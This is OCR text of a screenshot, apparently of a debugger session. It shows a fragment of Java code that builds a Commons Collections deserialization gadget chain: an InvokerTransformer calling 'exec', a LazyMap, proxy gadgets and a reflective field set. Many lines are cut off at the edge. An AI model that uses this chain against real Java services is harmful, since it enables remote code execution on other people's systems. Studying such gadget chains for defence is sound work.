 61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs), execArgs: {"open /Applicat.
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap(); innerMap: size = 0
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class); lazyMap:
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProx
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transforme
76